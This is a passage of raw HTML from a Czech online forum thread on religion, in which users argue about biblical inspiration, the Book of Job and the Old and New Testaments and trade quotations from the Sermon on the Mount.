                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:05:05">18.04.24 17:05:05</span>
                |
                <a title="Příspěvek ID 28249" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28249#p28249">
                    #28249                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Pro mě je směrodatné co píše Bible nikoliv co říkají lidé <img
src="//static.chatujme.cz/smiles/6266.gif" alt="&amp;ast;6266&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> Pokud výrok Celé písmo
je inspirováno Bohem není od Boha potom Bůh lže což ale není u Boha
možné <img src="//static.chatujme.cz/smiles/5726.gif"
alt="&amp;ast;5726&amp;ast;" title="Smajlík z kategorie Gesta" /> Vám se
občas směji ale jen z důvodu že píšete hlouposti jinak mě nevadite ani
jak jste si všiml neřeším <img src="//static.chatujme.cz/smiles/6266.gif"
alt="&amp;ast;6266&amp;ast;" title="Smajlík z kategorie Uvítací/Rozloučení"
/> Vaší minulost</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28249&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28249">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28253"
        style="position:relative;padding-left: 30px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:10:03">18.04.24 17:10:03</span>
                |
                <a title="Příspěvek ID 28253" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28253#p28253">#28253 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Víte, kdo ten výrok pronesl? A hlavně, kde to podle Vás v Bibli je? <img
src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28253&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28253">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28256"
        style="position:relative;padding-left: 30px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:15:29">18.04.24 17:15:29</span>
                |
                <a title="Příspěvek ID 28256" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28256#p28256">#28256 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pročtěte si knihu "Jób", tam zjistíte, že Bůh má ze Satana legraci a
dovolí mu mnohé!!! <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28256&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28256">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28257"
        style="position:relative;padding-left: 30px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:18:58">18.04.24 17:18:58</span>
                |
                <a title="Příspěvek ID 28257" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28257#p28257">#28257 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> A myslíte-li si, že Bůh Stvořitel a
Otec náš "Starý ZÁKON" nezvládl, protože to pokřtění lidé tvrdí, a
že ho musel Ježíš opravit, potom jste převeliký hlupák!!! <img
src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/14586.gif" alt="&amp;ast;14586&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28257&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28257">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28258"
        style="position:relative;padding-left: 45px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:20:09">18.04.24 17:20:09</span>
                |
                <a title="Příspěvek ID 28258" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28258#p28258">#28258 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/16266.gif"
alt="&amp;ast;16266&amp;ast;" title="Smajlík z kategorie Romantické" /> BŮH
MÁ VŠE DOKONALE PROMYŠLENÉ A NAPLÁNOVANÉ. <img
src="//static.chatujme.cz/smiles/16266.gif" alt="&amp;ast;16266&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/16266.gif"
	alt="&amp;ast;16266&amp;ast;" title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/30383.gif" alt="&amp;ast;30383&amp;ast;"
	title="Smajlík z kategorie Postavičky" /> <img
	src="//static.chatujme.cz/smiles/4437.gif" alt="&amp;ast;4437&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/30383.gif" alt="&amp;ast;30383&amp;ast;"
	title="Smajlík z kategorie Postavičky" /> <img
	src="//static.chatujme.cz/smiles/16266.gif" alt="&amp;ast;16266&amp;ast;"
	title="Smajlík z kategorie Romantické" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28258&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28258">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28259"
        style="position:relative;padding-left: 60px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:48:08">18.04.24 17:48:08</span>
                |
                <a title="Příspěvek ID 28259" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28259#p28259">#28259 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Navíc! Pokřtění lidé se neřídí
zákonem novým ani starým!!! <img src="//static.chatujme.cz/smiles/4502.gif"
alt="&amp;ast;4502&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

<p>Ten "nový" je nesplnitelný, vzhledem k tomu, jak pokřtění lidé milují
majetek a moc nad ostatními! <img src="//static.chatujme.cz/smiles/35060.gif"
alt="&amp;ast;35060&amp;ast;" title="Smajlík 35060" /></p>

<p>A ten "starý" je z jejich pohledu proti jejich učení!!! <img
src="//static.chatujme.cz/smiles/35060.gif" alt="&amp;ast;35060&amp;ast;"
title="Smajlík 35060" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28259&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28259">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28260"
        style="position:relative;padding-left: 75px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:03:33">18.04.24 18:03:33</span>
                |
                <a title="Příspěvek ID 28260" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28260#p28260">#28260 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> Kdo Tě uhodí do pravé tváře, nastav
mu i druhou! <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28260&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28260">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28262"
        style="position:relative;padding-left: 75px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:04:47">18.04.24 18:04:47</span>
                |
                <a title="Příspěvek ID 28262" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28262#p28262">#28262 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> Tomu, kdo by se s Tebou chtěl soudit o
košili, nech i svůj plášť! <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28262&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28262">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28263"
        style="position:relative;padding-left: 75px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:05:50">18.04.24 18:05:50</span>
                |
                <a title="Příspěvek ID 28263" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28263#p28263">#28263 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/35060.gif"
alt="&amp;ast;35060&amp;ast;" title="Smajlík 35060" /> Milujte své nepřátele
a modlete se za ty, kdo Vás pronásledují! <img
src="//static.chatujme.cz/smiles/35060.gif" alt="&amp;ast;35060&amp;ast;"
title="Smajlík 35060" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28263&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28263">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28264"
        style="position:relative;padding-left: 75px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:06:43">18.04.24 18:06:43</span>
                |
                <a title="Příspěvek ID 28264" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28264#p28264">#28264 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Neukládejte si poklady na zemi! <img
src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28264&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28264">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28265"
        style="position:relative;padding-left: 60px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:07:30">18.04.24 18:07:30</span>
                |
                <a title="Příspěvek ID 28265" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28265#p28265">#28265 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Nemějte starost o svůj život! <img
src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28265&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28265">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28267"
        style="position:relative;padding-left: 60px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:08:18">18.04.24 18:08:18</span>
                |
                <a title="Příspěvek ID 28267" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28267#p28267">#28267 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Nesuďte, abyste nebyli souzeni! <img
src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28267&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28267">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28268"
        style="position:relative;padding-left: 75px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:09:11">18.04.24 18:09:11</span>
                |
                <a title="Příspěvek ID 28268" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28268#p28268">#28268 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
